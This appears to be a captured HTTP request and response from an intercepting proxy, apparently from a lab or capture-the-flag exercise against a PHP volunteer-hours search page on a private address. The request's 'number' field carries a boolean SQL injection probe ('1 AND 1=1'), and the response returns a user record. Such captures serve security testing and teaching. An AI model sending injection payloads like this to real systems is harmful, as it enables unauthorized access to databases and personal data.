 Request
Raw Params Headers Hex
POST /vol_time_2/index.php/Vol/search HTTP/1.1
Host: 10.7.20.225
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 16
Origin: http://10.7.20.225
Connection: close
Referer: http://10.7.20.225/vol_time_2/
Cookie:
go-session=
PHPSESSID=cb3d0bc176d1023d0d20158a286ae26a
number=1 AND 1=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Tue, 13 Oct 2020 05:12:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.2.32
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 281
{"name":"user1","data":"<tr> <td><p>1<\/p><\/td> <td><p>user1<\/p><\/td> <td><p>\u5316\u73af\u751f<\/p><\/td> <td><p>1<\/p><\/td> <td><p>0.5<\/p><\/td> <td><p>faculty5<\/p><\/td>
<td><p>\u996e\u6c34\u601d\u6e90\u6d3b\u52a8<\/p><\/td> <td><p>admin1<\/p><\/td><\/tr>","all_time":0.5}